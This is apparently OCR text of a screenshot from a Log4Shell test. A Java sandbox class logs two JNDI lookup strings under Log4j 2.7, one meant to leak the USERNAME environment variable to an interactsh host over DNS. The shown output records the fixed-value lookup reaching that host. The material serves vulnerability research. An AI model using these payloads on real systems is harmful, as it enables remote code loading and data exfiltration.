 Project
Sandbox2.java
pom.xml (sandbox)
sa
1 package eu.righettod;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 public class Sandbox2 {
7 public static void main(String[] args) throws Exception {
8 Logger log = LogManager.getLogger(Sandbox2.class);
9 System.out.printf("LOG4J2 version: %s\n", log.getClass().getPackage().getImplementationVersion());
10 System.out.printf("Java version  : %s\n", System.getProperty("java.version"));
11 [1]log.info( s: "${jndi:dns://${env:USERNAME}.c6r1oqaa89k661724d90cg5ba4oyyyyyn.interactsh.com}");
12 [2]log.info( s: "${jndi:dns://fixedvalue.c6r1oqaa89k661724d90cg5ba4oyyyyyn.interactsh.com}");
13 }
14 }
Run: Sandbox2
LOG4J2 version: 2.7
Java version  : 11.0.4
2021-12-12 16:59:57,194 main ERROR An exception occurred processing Appender Console java.lang.NumberFormatException: For input string: "USERNAME" [1]
at java.base/java.lang.NumberFormatException.forInputString(NumberFormatException.java:65)
PowerShell
[Temp - 00000 sec] > interactsh-client.exe
interactsh
v0.0.6
projectdiscovery.io
[INF] Listing 1 payload for OOB Testing
[INF] c6r1oqaa89k661724d90cg5ba4oyyyyyn.interactsh.com
[fixedvalue.c6r1oqaa89k661724d90cg5ba4oyyyyyn] Received DNS interaction (A) from .166 at 2021-12-12 15:59:54
[fixedvalue.c6r1oqaa89k661724d90cg5ba4oyyyyyn] Received DNS interaction (AAAA) from .166 at 2021-12-12 15:59:54
[2]